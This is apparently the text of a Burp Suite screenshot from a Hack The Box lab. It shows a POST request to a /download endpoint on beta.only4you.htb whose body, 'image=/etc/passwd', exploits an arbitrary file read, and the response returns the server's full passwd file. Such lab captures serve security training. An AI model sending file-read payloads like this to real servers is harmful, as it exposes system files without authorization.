 Request
Pretty Raw Hex
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 Content-Length: 17
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://beta.only4you.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://beta.only4you.htb/list
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 image=/etc/passwd
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 27 Jul 2023 13:20:36 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2079
6 Connection: close
7 Content-Disposition: attachment; filename=passwd
8 Last-Modified: Thu, 30 Mar 2023 12:12:20 GMT
9 Cache-Control: no-cache
10 ETag: "1680178340.2049809-2079-393413677"
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
32 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
34 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
35 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
36 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
37 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
38 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
Search...
Done